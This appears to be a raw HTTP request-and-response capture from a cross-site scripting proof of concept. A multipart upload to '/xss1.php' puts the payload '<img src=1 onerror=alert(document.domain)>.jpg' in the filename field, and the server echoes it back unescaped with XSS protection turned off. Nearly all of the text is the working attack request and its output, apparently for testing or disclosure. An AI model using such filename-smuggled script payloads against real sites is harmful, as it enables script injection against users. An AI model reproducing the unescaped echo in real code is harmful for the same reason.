 POST /xss1.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://ns1.rootk.pw:8080/xss/wp/1.html
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data;
boundary=---------------------------7e13be2b711ba
Accept-Encoding: gzip, deflate
Content-Length: 218
DNT: 1
Host: ec2-13-58-146-2.us-east-2.compute.amazonaws.com
Pragma: no-cache
Connection: close
-----------------------------7e13be2b711ba
Content-Disposition: form-data; name="x"; name=fileToUpload;
filename="<img src=1 onerror=alert(document.domain)>.jpg"
test
-----------------------------7e13be2b711ba--
HTTP/1.1 200 OK
Date: Fri, 25 Aug 2017 08:19:30 GMT
Server: Apache/2.4.18 (Ubuntu)
X-XSS-Protection: 0
Vary: Accept-Encoding
Content-Length: 75
Connection: close
Content-Type: text/html; charset=UTF-8
The file <img src=1 onerror=alert(document.domain)>.jpg
has been uploaded.